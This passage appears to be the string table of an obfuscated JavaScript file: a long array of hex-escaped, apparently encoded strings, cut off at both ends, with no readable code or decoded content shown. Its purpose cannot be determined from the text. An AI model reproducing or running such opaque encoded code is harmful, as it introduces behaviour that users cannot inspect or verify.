4e\x4e\x45\x6f\x3d','\x77\x37\x34\x5a\x77\x6f\x4c\x43\x76\x79\x66\x43\x71\x51\x3d\x3d','\x45\x67\x6b\x73\x46\x38\x4b\x37\x77\x72\x48\x44\x6d\x4d\x4b\x71\x65\x4d\x4f\x78\x77\x37\x55\x36\x77\x35\x77\x37\x77\x34\x66\x43\x74\x31\x35\x44','\x43\x67\x6b\x32\x43\x38\x4b\x35','\x77\x34\x58\x44\x6d\x63\x4f\x70\x77\x35\x48\x44\x71\x45\x54\x43\x67\x38\x4b\x78','\x51\x73\x4f\x38\x53\x6c\x6a\x43\x6e\x4d\x4f\x2f\x77\x71\x6e\x44\x71\x6b\x6e\x43\x70\x47\x39\x50\x66\x57\x45\x74\x77\x34\x2f\x44\x68\x46\x66\x43\x74\x67\x3d\x3d','\x66\x32\x4c\x44\x6d\x30\x50\x44\x6a\x77\x3d\x3d','\x77\x35\x66\x44\x75\x73\x4f\x34\x77\x37\x38\x69\x77\x36\x4e\x34\x64\x4d\x4b\x68','\x51\x4d\x4b\x63\x77\x34\x78\x45\x4b\x38\x4f\x4c\x4f\x38\x4f\x78','\x77\x6f\x6e\x43\x6e\x4d\x4b\x33\x77\x70\x66\x44\x6f\x48\x7a\x44\x70\x63\x4f\x63\x56\x63\x4f\x31\x77\x37\x6e\x44\x6e\x58\x35\x4b\x4a\x38\x4f\x53\x77\x35\x77\x3d','\x63\x43\x6f\x56\x58\x77\x42\x2b\x77\x36\x54\x44\x6b\x58\x6b\x2f\x61\x73\x4f\x37\x54\x67\x3d\x3d','\x77\x35\x44\x44\x6a\x63\x4f\x68\x77\x35\x62\x44\x75\x6c\x67\x3d','\x66\x63\x4b\x79\x41\x55\x51\x47\x77\x36\x7a\x44\x70\x63\x4b\x4e\x77\x36\x45\x3d','\x4d\x63\x4f\x63\x56\x63\x4b\x35\x77\x37\x4c\x43\x6e\x41\x3d\x3d','\x77\x37\x2f\x44\x72\x38\x4f\x79\x77\x37\x6f\x2b\x77\x37\x35\x68\x66\x41\x3d\x3d','\x44\x73\x4b\x76\x66\x55\x64\x6c\x77\x70\x77\x3d','\x77\x36\x54\x44\x69\x45\x72\x43\x6a\x68\x33\x44\x70\x7a\x4a\x48\x49\x32\x78\x74','\x5a\x4d\x4b\x4c\x77\x37\x7a\x44\x67\x53\x76\x43\x74\x77\x3d\x3d','\x77\x35\x45\x52\x66\x73\x4f\x59\x77\x72\x37\x44\x6c\x41\x3d\x3d','\x51\x63\x4f\x53\x77\x36\x37\x43\x76\x63\x4f\x41\x77\x36\x63\x3d','\x58\x6d\x33\x43\x6c\x78\x50\x44\x75\x4d\x4b\x79','\x58\x47\x44\x44\x6a\x54\x72\x43\x6e\x4d\x4f\x37','\x42\x4d\x4b\x6e\x63\x55\x5a\x77','\x58\x63\x4b\x64\x66\x51\x3d\x3d','\x62\x38\x4b\x76\x43\x6c\x77\x62\x77\x36\x73\x3d','\x65\x6d\x4c\x44\x6b\x56\x66\x44\x6d\x45\x41\x3d','\x50\x51\x66\x43\x75\x48\x58\x43\x68\x67\x73\x3d','\x57\x47\x2f\x44\x67\x54\x72\x43\x68\x38\x4f\x6c\x77\x6f\x62\x44\x73\x31\x77\x3d','\x45\x77\x6e\x44\x6c\x47\x62\x43\x74\x63\x4f\x33\x44\x7a\x42\x2b\x77\x36\x2f\x43\x73\x53\x6b\x3d','\x5a\x4d\x4f\x52\x77\x70\x4a\x69\x77\x71\x72\x43\x74\x51\x3d\x3d','\x77\x35\x66\x44\x72\x30\x33\x44\x73\x45\x4e\x37\x77\x71\x44\x43\x75\x73\x4f\x75\x62\x77\x38\x3d','\x44\x38\x4b\x34\x65\x58\x56\x6b\x77\x70\x76\x44\x72\x46\x62\x44\x6b\x38\x4f\x74\x77\x70\x45\x35\x77\x37\x73\x3d','\x48\x4d\x4f\x30\x42\x63\x4f\x44\x77\x70\x45\x4e','\x56\x54\x37\x43\x71\x38\x4f\x45\x77\x70\x63\x78\x62\x69\x63\x33\x77\x72\x51\x68\x77\x34\x38\x56\x49\x31\x45\x2f\x59\x4d\x4b\x41\x49\x41\x76\x44\x72\x63\x4b\x73\x4f\x51\x3d\x3d','\x51\x6e\x54\x43\x6b\x41\x54\x44\x71\x63\x4b\x35','\x41\x6d\x58\x44\x6c\x79\x6a\x44\x75\x4d\x4b\x36\x4d\x63\x4b\x6e\x77\x72\x48\x44\x76\x38\x4f\x65\x53\x63\x4f\x35\x47\x63\x4b\x78\x43\x52\x44\x44\x69\x68\x33\x44\x74\x68\x6a\x44\x68\x41\x3d\x3d','\x42\x78\x50\x44\x6b\x58\x58\x43\x73\x63\x4f\x38\x4a\x53\x45\x6d\x77\x35\x6e\x43\x6a\x54\x76\x44\x76\x73\x4f\x53\x77\x72\x52\x64\x48\x63\x4b\x50\x77\x72\x6a\x43\x74\x4d\x4f\x45\x77\x6f\x7a\x44\x76\x32\x30\x37\x77\x6f\x76\x43\x76\x6a\x49\x2f\x53\x41\x3d\x3d','\x56\x45\x58\x43\x75\x79\x4d\x78\x43\x77\x3d\x3d','\x43\x38\x4f\x37\x53\x38\x4b\x76\x77\x36\x54\x43\x69\x78\x48\x43\x68\x32\x41\x41\x62\x73\x4f\x34\x4c\x63\x4f\x59\x43\x63\x4f\x37\x4c\x48\x7a\x44\x6f\x4d\x4b\x52\x77\x6f\x67\x3d','\x77\x34\x51\x57\x77\x71\x34\x53\x77\x6f\x62\x44\x67\x4d\x4b\x31\x77\x37\x74\x39\x65\x32\x6b\x5a\x65\x73\x4f\x63\x58\x69\x37\x43\x71\x32\x41\x7a\x77\x36\x78\x30\x77\x6f\x33\x43\x68\x52\x4e\x33\x4b\x55\x63\x79\x77\x6f\x4e\x53\x77\x70\x4c\x44\x74\x73\x4b\x5a\x77\x34\x41\x5a\x77\x34\x44\x43\x6d\x51\x3d\x3d','\x4c\x73\x4b\x30\x42\x30\x77\x77\x77\x37\x6e\x44\x67\x38\x4b\x37\x77\x34\x64\x49\x46\x6e\x72\x43\x70\x30\x31\x73\x5a\x4d\x4f\x41\x77\x72\x52\x53\x77\x35\x42\x56\x77\x6f\x49\x50\x77\x72\x6e\x44\x6d\x47\x6a\x43\x6f\x4d\x4b\x78','\x56\x33\x37\x43\x6c\x68\x54\x44\x75\x4d\x4b\x35\x77\x6f\x6b\x31\x41\x45\x49\x36\x58\x68\x38\x4d\x77\x34\x6f\x3d','\x77\x35\x63\x42\x5a\x63\x4f\x45\x77\x71\x66\x44\x67\x67\x3d\x3d','\x77\x6f\x2f\x43\x6c\x63\x4b\x77\x77\x6f\x50\x44\x6f\x48\x33\x44\x6c\x41\x3d\x3d','\x66\x30\x7a\x44\x67\x38\x4f\x53\x57\x4d\x4f\x30\x62\x57\x58\x44\x67\x55\x66\x44\x69\x4d\x4f\x38\x77\x37\x66\x44\x72\x67\x3d\x3d','\x77\x34\x55\x42\x77\x71\x51\x55\x77\x70\x2f\x44\x6c\x67\x3d\x3d','\x77\x35\x4a\x6c\x44\x7a\x54\x44\x76\x4d\x4b\x52\x77\x72\x49\x3d','\x51\x38\x4f\x47\x77\x36\x6a\x43\x72\x4d\x4f\x56\x77\x37\x6a\x44\x6b\x53\x66\x44\x73\x44\x4d\x67\x77\x34\x49\x49\x5a\x41\x3d\x3d','\x63\x63\x4b\x42\x77\x37\x72\x44\x6b\x54\x72\x43\x74\x78\x51\x3d','\x77\x35\x44\x44\x6a\x45\x54\x43\x6f\x7a\x37\x44\x76\x44\x5a\x45\x4e\x57\x39\x35','\x77\x35\x4a\x48\x77\x70\x70\x79\x47\x63\x4b\x33','\x77\x34\x58\x44\x73\x6b\x56\x5a\x48\x73\x4f\x33\x64\x4d\x4b\x33\x77\x71\x33\x43\x6e\x6e\x72\x44\x71\x63\x4f\x44','\x77\x35\x52\x6c\x77\x72\x2f\x43\x6c\x44\x62\x44\x6c\x41\x3d\x3d','\x41\x57\x58\x43\x6e\x77\x3d\x3d','\x4d\x38\x4f\x49\x55\x38\x4b\x6f\x77\x36\x66\x43\x67\x7a\x66\x43\x68\x6e\x38\x57\x49\x63\x4b\x61\x4f\x63\x4f\x58\x46\x4d\x4f\x77\x50\x57\x51\x3d','\x58\x38\x4b\x51\x64\x38\x4b\x68\x77\x6f\x55\x3d','\x63\x63\x4b\x6f\x77\x36\x49\x3d','\x62\x30\x6e\x44\x67\x73\x4f\x55\x56\x73\x4f\x76\x62\x57\x50\x44\x69\x32\x58\x44\x69\x63\x4f\x6e\x77\x36\x7a\x44\x70\x55\x33\x44\x76\x48\x6f\x3d','\x62\x6b\x48\x44\x67\x4d\x4f\x46\x58\x41\x3d\x3d','\x66\x6e\x78\x6c\x53\x30\x44\x44\x74\x54\x48\x43\x75\x51\x3d\x3d','\x77\x34\x34\x59\x77\x72\x73\x4f\x77\x6f\x7a\x44\x68\x4d\x4b\x76\x77\x36\x41\x68\x63\x57\x6b\x4e\x62\x4d\x4f\x41\x55\x7a\x7a\x43\x76\x48\x6b\x3d','\x77\x6f\x73\x52\x77\x35\x72\x43\x6a\x63\x4b\x42\x77\x6f\x34\x3d','\x77\x36\x54\x44\x6d\x56\x50\x43\x6f\x53\x48\x44\x72\x69\x42\x61','\x77\x35\x6c\x65\x77\x6f\x56\x6f\x43\x73\x4b\x6c\x77\x37\x48\x44\x73\x43\x38\x4d\x50\x41\x58\x43\x6f\x52\x2f\x44\x6b\x41\x3d\x3d','\x77\x35\x4c\x44\x72\x31\x31\x66\x41\x38\x4f\x32','\x5a\x57\x42\x56\x54\x30\x63\x3d','\x77\x70\x39\x62\x63\x47\x33\x44\x6d\x43\x6a\x44\x6c\x4d\x4b\x53\x77\x35\x35\x62\x77\x35\x66\x43\x6e\x63\x4b\x39\x77\x70\x37\x43\x69\x79\x59\x2b\x77\x71\x63\x54\x77\x6f\x4d\x3d','\x77\x6f\x46\x76\x77\x36\x54\x43\x70\x78\x49\x31','\x48\x77\x63\x30\x45\x4d\x4b\x35\x77\x72\x50\x44\x6d\x4d\x4b\x73\x5a\x63\x4b\x78','\x5a\x48\x4a\x41\x56\x6c\x58\x44\x76\x53\x76\x43\x73\x54\x66\x44\x72\x6c\x58\x43\x76\x38\x4f\x66\x77\x35\x67\x61\x77\x70\x50\x44\x6a\x38\x4f\x6c\x77\x70\x4d\x53\x52\x63\x4b\x76\x63\x51\x3d\x3d','\x66\x48\x4a\x61\x53\x6c\x63\x3d','\x57\x68\x7a\x43\x6f\x51\x3d\x3d','\x42\x38\x4b\x32\x65\x6c\x4e\x6b\x77\x6f\x37\x44\x70\x46\x34\x3d','\x77\x37\x30\x62\x5a\x73\x4f\x53\x77\x72\x44\x44\x68\x63\x4b\x32\x52\x4d\x4b\x64\x77\x70\x7a\x44\x72\x51\x4c\x43\x75\x38\x4f\x44\x43\x56\x67\x34\x77\x6f\x37\x44\x75\x46\x5a\x6e\x47\x52\x38\x42\x77\x6f\x5a\x77','\x77\x34\x51\x59\x59\x4d\x4f\x43\x77\x72\x59\x3d','\x58\x4d\x4b\x59\x59\x6e\x74\x63\x42\x79\x77\x3d','\x51\x6d\x6c\x35\x77\x72\x67\x3d','\x58\x79\x54\x43\x71\x38\x4f\x6e\x77\x6f\x63\x33\x51\x41\x3d\x3d','\x64\x73\x4f\x41\x77\x70\x56\x31\x77\x72\x48\x43\x73\x51\x6c\x77\x4c\x67\x4c\x43\x72\x63\x4f\x6a\x56\x4d\x4b\x34\x57\x44\x4a\x6c\x56\x38\x4f\x4c\x77\x36\x38\x3d','\x77\x34\x46\x65\x77\x70\x39\x30\x43\x41\x3d\x3d','\x77\x36\x45\x55\x77\x72\x73\x3d','\x4f\x38\x4f\x52\x53\x4d\x4b\x76\x77\x37\x54\x43\x75\x41\x72\x43\x69\x6d\x49\x4e','\x52\x63\x4b\x45\x59\x58\x31\x57\x41\x6b\x4d\x57\x77\x6f\x6f\x33\x77\x71\x63\x62\x77\x71\x68\x4b\x4f\x32\x67\x53\x64\x54\x7a\x44\x6f\x63\x4b\x4c','\x77\x35\x59\x59\x77\x71\x45\x53\x77\x6f\x34\x3d','\x44\x30\x66\x43\x68\x41\x3d\x3d','\x4b\x47\x2f\x44\x75\x67\x51\x66\x65\x31\x44\x44\x74\x32\x77\x66\x77\x72\x45\x3d','\x77\x34\x5a\x30\x77\x72\x6a\x43\x67\x79\x33\x44\x6b\x44\x35\x34\x4d\x4d\x4b\x39\x42\x38\x4f\x61\x4f\x54\x62\x44\x74\x52\x31\x79\x61\x38\x4f\x78\x77\x70\x4d\x4d\x5a\x45\x54\x44\x69\x63\x4b\x43\x77\x71\x4c\x44\x6f\x4d\x4f\x64','\x77\x71\x5a\x66\x5a\x45\x50\x44\x73\x78\x76\x44\x68\x63\x4b\x54\x77\x34\x67\x51\x77\x34\x62\x43\x6d\x38\x4b\x39\x77\x70\x66\x43\x72\x53\x6f\x6b\x77\x72\x6f\x5a\x77\x70\x58\x44\x68\x51\x3d\x3d','\x77\x34\x31\x51\x53\x4d\x4f\x66\x48\x38\x4f\x31\x57\x79\x44\x43\x71\x68\x59\x65\x77\x37\x74\x56\x77\x37\x6f\x70\x48\x4d\x4f\x53\x4e\x55\x38\x6b\x53\x54\x66\x44\x74\x73\x4f\x4a\x77\x37\x33\x44\x6c\x43\x4c\x43\x67\x44\x77\x3d','\x77\x6f\x64\x62\x61\x6e\x48\x44\x6d\x67\x3d\x3d','\x77\x36\x54\x44\x68\x6b\x6a\x43\x6b\x54\x6e\x44\x76\x53\x5a\x4b\x49\x32\x78\x79','\x77\x37\x68\x75\x77\x36\x66\x43\x75\x32\x48\x44\x68\x41\x63\x4c','\x51\x38\x4b\x63\x77\x37\x72\x44\x6e\x6a\x72\x43\x70\x51\x6b\x33\x46\x30\x6a\x43\x71\x78\x2f\x44\x6b\x73\x4b\x59\x62\x4d\x4b\x68\x57\x56\x58\x44\x6d\x55\x48\x44\x69\x63\x4b\x72\x46\x58\x66\x44\x74\x38\x4f\x56\x77\x35\x5a\x73\x4a\x4d\x4f\x62\x77\x34\x76\x43\x6d\x63\x4f\x44\x51\x6a\x2f\x44\x6b\x38\x4b\x38\x77\x71\x68\x55\x77\x35\x72\x44\x68\x4d\x4f\x41\x65\x33\x58\x44\x68\x63\x4b\x69\x77\x35\x44\x43\x6f\x38\x4f\x51\x49\x38\x4f\x4f\x77\x6f\x31\x45\x77\x71\x76\x44\x6c\x73\x4f\x51\x77\x72\x6a\x44\x6a\x4d\x4b\x33\x63\x4d\x4f\x4a\x77\x70\x6a\x43\x6b\x38\x4f\x72\x77\x6f\x46\x39\x52\x58\x49\x5a\x52\x73\x4f\x69\x77\x35\x6e\x44\x6b\x56\x44\x44\x70\x73\x4f\x47\x48\x56\x73\x51\x62\x63\x4f\x38\x77\x72\x66\x44\x74\x42\x38\x3d','\x58\x32\x31\x73\x77\x72\x37\x43\x69\x77\x3d\x3d','\x61\x63\x4b\x7a\x77\x35\x6b\x3d','\x77\x70\x63\x4e\x77\x36\x63\x3d','\x66\x38\x4b\x35\x42\x30\x6f\x4a\x77\x37\x48\x44\x6e\x73\x4b\x36\x77\x34\x6b\x3d','\x4d\x58\x2f\x44\x76\x42\x49\x45\x58\x46\x76\x44\x72\x51\x3d\x3d','\x48\x63\x4b\x79\x5a\x6b\x64\x34\x77\x6f\x44\x44\x72\x55\x67\x3d','\x77\x35\x6e\x44\x75\x46\x42\x4a','\x44\x38\x4b\x34\x64\x30\x46\x38\x77\x6f\x72\x44\x72\x55\x2f\x43\x6e\x4d\x4f\x39\x77\x70\x63\x31\x77\x36\x44\x43\x6c\x4d\x4f\x32\x77\x37\x76\x43\x68\x54\x58\x44\x71\x63\x4f\x4a\x50\x67\x3d\x3d','\x52\x7a\x44\x43\x71\x73\x4f\x77\x77\x6f\x63\x3d','\x77\x70\x56\x56\x5a\x58\x48\x44\x6b\x69\x7a\x44\x6a\x73\x4b\x4a\x77\x36\x45\x61\x77\x35\x44\x43\x6c\x77\x3d\x3d','\x58\x47\x37\x44\x68\x53\x58\x44\x68\x73\x4f\x38\x77\x6f\x44\x44\x6c\x55\x56\x75\x77\x37\x48\x44\x6e\x63\x4b\x4a\x65\x41\x66\x43\x73\x63\x4f\x39\x77\x35\x6a\x43\x70\x67\x52\x41\x56\x67\x3d\x3d','\x49\x73\x4f\x46\x55\x4d\x4b\x2f\x77\x36\x4d\x3d','\x4f\x73\x4f\x46\x53\x73\x4b\x6a\x77\x36\x48\x43\x6a\x68\x66\x43\x67\x57\x52\x4c\x66\x38\x4f\x49\x4d\x4d\x4f\x56\x48\x73\x4f\x78\x4b\x47\x48\x44\x6b\x4d\x4b\x5a\x77\x34\x6a\x43\x67\x73\x4b\x33\x4c\x51\x3d\x3d','\x77\x35\x54\x44\x75\x46\x70\x43\x45\x73\x4f\x6d\x5a\x63\x4f\x32\x77\x36\x58\x43\x6c\x67\x3d\x3d','\x77\x34\x41\x4e\x65\x41\x3d\x3d','\x77\x36\x7a\x44\x6c\x56\x58\x44\x73\x45\x64\x32\x77\x6f\x44\x43\x72\x73\x4f\x2f\x65\x41\x3d\x3d','\x50\x67\x72\x43\x76\x32\x58\x43\x68\x68\x48\x43\x6b\x4d\x4f\x6c','\x4b\x78\x7a\x43\x6f\x32\x50\x43\x6c\x78\x62\x44\x6b\x63\x4f\x38\x77\x72\x4c\x44\x6e\x67\x78\x61','\x50\x54\x44\x44\x69\x46\x49\x6c','\x4b\x4d\x4b\x64\x77\x70\x50\x43\x76\x38\x4b\x4d','\x77\x37\x76\x44\x6b\x31\x48\x44\x76\x45\x46\x39\x77\x37\x72\x43\x76\x38\x4f\x71\x64\x41\x30\x72\x77\x72\x30\x3d','\x4d\x69\x44\x43\x68\x58\x2f\x44\x6e\x73\x4f\x50','\x53\x63\x4f\x79\x58\x55\x48\x43\x6b\x67\x3d\x3d','\x77\x35\x63\x57\x62\x63\x4f\x48\x77\x72\x72\x44\x72\x73\x4f\x4f\x53\x73\x4b\x4b\x77\x6f\x7a\x44\x75\x46\x50\x43\x6d\x4d\x4f\x43\x44\x6b\x38\x3d','\x77\x70\x52\x43\x62\x33\x66\x44\x69\x7a\x6f\x3d','\x77\x35\x52\x79\x77\x72\x66\x43\x6c\x79\x76\x44\x75\x48\x56\x58\x49\x63\x4b\x57\x4c\x73\x4f\x67\x42\x44\x6a\x44\x76\x67\x3d\x3d','\x54\x48\x52\x70\x77\x72\x6a\x43\x6d\x6c\x51\x3d','\x77\x34\x58\x44\x73\x4d\x4f\x4e\x77\x37\x34\x79\x77\x34\x68\x38\x66\x73\x4b\x6b\x41\x4d\x4b\x72\x48\x43\x2f\x43\x6d\x56\x62\x44\x6a\x63\x4f\x6f\x77\x37\x5a\x4a\x44\x38\x4b\x6d\x42\x41\x3d\x3d','\x54\x6e\x48\x44\x69\x69\x33\x43\x68\x38\x4f\x2f\x77\x34\x48\x44\x6a\x6e\x68\x59\x77\x35\x7a\x44\x74\x73\x4b\x67\x44\x32\x33\x44\x6b\x38\x4f\x51\x77\x36\x37\x43\x6d\x77\x3d\x3d','\x56\x44\x45\x49\x52\x51\x4a\x6f','\x77\x37\x6c\x55\x77\x70\x4c\x43\x6f\x77\x66\x44\x71\x55\x39\x73\x47\x63\x4b\x65\x45\x38\x4f\x46','\x77\x35\x6c\x65\x77\x6f\x56\x6f\x43\x73\x4b\x6c\x77\x37\x48\x44\x73\x43\x38\x4d\x50\x68\x2f\x43\x72\x77\x72\x44\x73\x57\x42\x6e\x77\x37\x48\x44\x74\x43\x66\x43\x6c\x43\x33\x44\x6a\x46\x33\x43\x6c\x73\x4f\x37\x77\x6f\x72\x43\x71\x63\x4b\x52','\x4c\x68\x37\x43\x76\x58\x50\x43\x6c\x77\x3d\x3d','\x66\x73\x4b\x51\x64\x41\x3d\x3d','\x44\x4d\x4f\x30\x53\x44\x6b\x4f\x77\x35\x66\x44\x76\x54\x49\x4f','\x77\x34\x35\x68\x43\x43\x6a\x44\x73\x73\x4b\x43\x77\x71\x50\x43\x75\x63\x4b\x74\x51\x4d\x4f\x42\x44\x38\x4b\x6f\x54\x6e\x77\x42\x77\x72\x4a\x4a\x77\x36\x78\x67\x77\x6f\x4c\x44\x68\x4d\x4b\x56\x77\x72\x37\x44\x67\x4d\x4b\x62\x77\x34\x6b\x3d','\x52\x4d\x4b\x4d\x59\x32\x78\x63','\x77\x36\x55\x59\x59\x77\x3d\x3d','\x57\x63\x4b\x64\x62\x73\x4b\x7a\x77\x6f\x6e\x44\x72\x41\x4d\x3d','\x53\x32\x6e\x43\x6c\x78\x44\x44\x71\x63\x4b\x69','\x66\x6d\x72\x44\x6d\x56\x4c\x44\x68\x56\x34\x39\x77\x72\x6b\x6a\x64\x38\x4f\x4a\x77\x72\x37\x43\x73\x73\x4b\x4c\x77\x6f\x50\x44\x69\x41\x45\x3d','\x77\x35\x42\x54\x77\x70\x78\x6a\x44\x4d\x4b\x6f\x77\x35\x48\x44\x74\x7a\x52\x52','\x77\x36\x45\x51\x77\x37\x2f\x43\x73\x4d\x4f\x35\x77\x34\x63\x4d\x65\x38\x4f\x64\x52\x77\x6a\x43\x76\x47\x48\x44\x76\x7a\x62\x44\x6e\x6b\x2f\x43\x75\x4d\x4b\x32\x77\x37\x44\x43\x76\x4d\x4f\x44\x47\x63\x4b\x7a\x77\x70\x63\x4c\x77\x34\x74\x76\x77\x6f\x67\x32\x77\x71\x51\x77\x77\x37\x6a\x43\x67\x52\x46\x4c\x49\x6d\x2f\x44\x75\x41\x3d\x3d','\x77\x35\x56\x7a\x47\x7a\x50\x44\x6c\x4d\x4b\x45\x77\x72\x4c\x43\x75\x4d\x4b\x72\x4b\x73\x4f\x51\x46\x38\x4b\x38','\x4f\x44\x66\x43\x6a\x58\x62\x44\x6b\x73\x4f\x49','\x41\x38\x4f\x76\x52\x44\x49\x2b','\x4e\x6b\x66\x43\x6e\x51\x70\x4f\x77\x34\x31\x69\x77\x6f\x37\x44\x68\x68\x42\x62\x77\x71\x4c\x43\x76\x73\x4f\x59\x63\x51\x5a\x57\x5a\x63\x4f\x59\x77\x35\x78\x4c\x4d\x73\x4b\x55\x77\x36\x66\x44\x71\x38\x4f\x79\x77\x36\x66\x44\x70\x73\x4f\x65\x77\x34\x35\x78\x61\x7a\x52\x2f\x77\x6f\x54\x43\x72\x73\x4b\x49\x44\x6e\x63\x3d','\x55\x63\x4f\x5a\x77\x36\x4c\x43\x76\x4d\x4f\x31\x77\x37\x50\x43\x6d\x6a\x6e\x44\x74\x68\x67\x69\x77\x35\x4d\x61','\x55\x7a\x73\x41\x57\x42\x49\x3d','\x52\x32\x31\x32\x77\x71\x4c\x43\x69\x55\x62\x44\x6a\x73\x4f\x2f\x77\x70\x4a\x56\x77\x6f\x4e\x71\x77\x70\x6e\x44\x6a\x63\x4f\x6f\x4b\x73\x4f\x74\x77\x34\x44\x43\x72\x42\x62\x43\x71\x4d\x4f\x73\x77\x6f\x76\x43\x71\x73\x4f\x58\x63\x4d\x4f\x2f\x4c\x73\x4f\x78\x64\x4d\x4b\x39\x50\x73\x4b\x6b\x77\x35\x66\x44\x68\x56\x48\x44\x71\x31\x6c\x77','\x77\x34\x78\x59\x53\x73\x4f\x4f\x46\x51\x3d\x3d','\x4c\x56\x58\x43\x6a\x68\x46\x6f\x77\x34\x74\x7a\x77\x6f\x2f\x44\x67\x48\x70\x50\x77\x71\x58\x43\x75\x67\x3d\x3d','\x4f\x67\x33\x43\x73\x47\x6a\x43\x6c\x67\x73\x3d','\x77\x6f\x77\x62\x77\x35\x4c\x43\x6b\x4d\x4b\x52','\x4d\x63\x4b\x56\x77\x6f\x48\x43\x6f\x73\x4b\x44\x4f\x30\x33\x43\x6f\x69\x4e\x7a\x77\x72\x4c\x44\x6d\x63\x4f\x75\x77\x72\x67\x72\x77\x34\x72\x44\x72\x56\x4c\x44\x67\x6c\x30\x31\x51\x63\x4b\x67\x77\x34\x66\x44\x6b\x73\x4b\x4b\x77\x6f\x78\x78\x77\x6f\x51\x30\x53\x73\x4b\x75\x4b\x73\x4f\x53\x64\x6d\x6e\x43\x67\x73\x4b\x51\x57\x4d\x4f\x4f\x50\x4d\x4b\x56\x4f\x38\x4f\x48\x77\x71\x6b\x77','\x4f\x45\x37\x44\x6d\x7a\x66\x44\x71\x63\x4b\x6e','\x45\x46\x2f\x44\x6b\x54\x62\x44\x73\x73\x4b\x6e\x4e\x38\x4b\x30\x77\x71\x6a\x43\x67\x4d\x4f\x53\x61\x63\x4f\x62\x49\x38\x4f\x44\x50\x44\x66\x44\x6f\x30\x2f\x44\x67\x68\x48\x44\x67\x78\x7a\x44\x67\x4d\x4b\x73','\x4e\x68\x37\x43\x70\x32\x2f\x43\x6c\x52\x6e\x43\x69\x38\x4f\x6b\x77\x71\x6e\x43\x6c\x42\x70\x41\x77\x36\x35\x32\x77\x72\x30\x3d','\x56\x38\x4b\x56\x5a\x6d\x70\x4e\x42\x67\x3d\x3d','\x77\x35\x58\x44\x70\x56\x56\x61\x45\x67\x3d\x3d','\x5a\x4d\x4b\x32\x46\x55\x59\x49\x77\x37\x6e\x44\x68\x4d\x4b\x77\x77\x35\x38\x41\x44\x32\x6a\x43\x73\x55\x70\x5a\x62\x4d\x4f\x56\x77\x72\x78\x4f\x77\x36\x4a\x58\x77\x71\x77\x69\x77\x37\x72\x44\x6c\x6d\x48\x43\x72\x73\x4b\x48\x77\x70\x39\x34','\x46\x38\x4f\x38\x53\x53\x6b\x2f','\x44\x4d\x4f\x2f\x43\x63\x4f\x43\x77\x71\x51\x5a\x77\x71\x6f\x59\x77\x34\x58\x43\x68\x47\x66\x44\x6f\x45\x73\x3d','\x53\x6d\x50\x43\x6d\x78\x37\x44\x73\x63\x4b\x76','\x5a\x4d\x4b\x32\x46\x55\x59\x49\x77\x37\x6e\x44\x68\x4d\x4b\x77\x77\x35\x38\x41\x44\x32\x6a\x43\x73\x55\x70\x5a\x62\x4d\x4f\x56\x77\x72\x78\x4f\x77\x36\x4a\x58\x77\x71\x77\x69\x77\x37\x72\x44\x69\x32\x4c\x43\x72\x63\x4b\x61\x77\x70\x56\x79\x77\x35\x35\x47','\x55\x73\x4f\x4c\x77\x36\x76\x43\x75\x38\x4f\x52','\x77\x36\x63\x50\x77\x6f\x6e\x43\x71\x68\x4c\x43\x70\x6e\x31\x6f\x42\x4d\x4f\x71\x77\x35\x58\x44\x6f\x69\x63\x3d','\x61\x45\x7a\x44\x6a\x63\x4f\x45\x58\x38\x4f\x33\x4d\x58\x6f\x3d','\x77\x6f\x41\x74\x77\x71\x72\x44\x6b\x6a\x37\x43\x6e\x32\x77\x65\x4b\x63\x4f\x75\x63\x73\x4f\x71\x57\x6d\x4c\x44\x70\x30\x31\x72\x49\x4d\x4f\x6b\x77\x34\x34\x58\x46\x31\x66\x43\x6b\x4d\x4b\x4b\x77\x37\x58\x44\x70\x4d\x4b\x66','\x51\x6a\x6b\x4e\x58\x77\x49\x3d','\x4b\x38\x4f\x61\x4a\x51\x3d\x3d','\x64\x45\x58\x44\x67\x73\x4f\x58\x54\x63\x4f\x77','\x77\x70\x68\x52\x77\x6f\x54\x44\x69\x38\x4f\x43\x77\x70\x74\x33\x77\x35\x6f\x6c\x77\x70\x35\x42\x43\x38\x4b\x36\x77\x34\x6b\x34\x77\x70\x73\x66\x77\x71\x73\x47\x49\x58\x66\x43\x74\x63\x4f\x78\x4d\x4d\x4f\x43\x77\x71\x78\x35\x77\x35\x4c\x44\x69\x38\x4f\x76\x65\x51\x46\x41\x77\x71\x56\x70\x77\x71\x4c\x44\x68\x4d\x4f\x4c\x4b\x31\x62\x44\x69\x7a\x44\x43\x71\x63\x4f\x4b\x77\x34\x52\x50\x77\x36\x2f\x44\x6e\x73\x4b\x32\x77\x36\x48\x44\x71\x63\x4b\x64\x44\x4d\x4b\x65\x4e\x6b\x4e\x41\x77\x71\x39\x52\x77\x70\x54\x44\x73\x38\x4f\x35\x57\x78\x7a\x43\x67\x51\x3d\x3d','\x77\x35\x44\x44\x71\x73\x4f\x70\x77\x37\x4d\x3d','\x77\x37\x6b\x51\x77\x36\x58\x43\x72\x4d\x4f\x37','\x43\x55\x72\x43\x6e\x51\x3d\x3d','\x77\x71\x42\x57\x63\x41\x3d\x3d','\x59\x4d\x4b\x37\x52\x67\x3d\x3d','\x50\x63\x4b\x41\x77\x70\x6a\x43\x71\x67\x3d\x3d','\x4f\x67\x76\x43\x76\x6d\x63\x3d','\x77\x6f\x30\x62\x77\x35\x62\x43\x6e\x38\x4b\x42\x77\x70\x67\x41\x77\x6f\x39\x78\x77\x34\x73\x55\x41\x4d\x4f\x2f','\x59\x33\x35\x52','\x61\x31\x4c\x44\x6a\x77\x3d\x3d','\x77\x37\x51\x66\x77\x72\x77\x3d','\x77\x35\x35\x6c\x54\x32\x72\x44\x6e\x43\x6a\x44\x6b\x4d\x4b\x4f\x77\x35\x6b\x5a\x77\x35\x58\x43\x72\x63\x4b\x42\x77\x70\x58\x43\x6e\x53\x6f\x2f\x77\x72\x77\x66\x77\x6f\x6a\x43\x6a\x73\x4f\x39\x53\x32\x46\x51\x77\x71\x46\x6e\x65\x63\x4b\x4c\x77\x34\x7a\x43\x67\x73\x4f\x6a\x53\x58\x6f\x3d','\x77\x37\x6a\x44\x6c\x4d\x4f\x38\x77\x34\x30\x3d','\x77\x71\x7a\x44\x6d\x63\x4b\x51\x77\x35\x6b\x75\x54\x77\x3d\x3d','\x77\x35\x56\x51\x45\x67\x3d\x3d','\x77\x34\x39\x70\x53\x67\x3d\x3d','\x51\x38\x4f\x50\x77\x36\x45\x3d','\x4d\x56\x6e\x44\x6c\x51\x3d\x3d','\x77\x71\x4e\x78\x66\x41\x3d\x3d','\x77\x37\x4c\x44\x6e\x63\x4f\x4d\x77\x35\x50\